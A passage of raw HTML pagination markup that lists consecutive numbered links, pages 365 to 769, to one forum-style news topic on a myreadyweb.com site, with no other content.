href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a 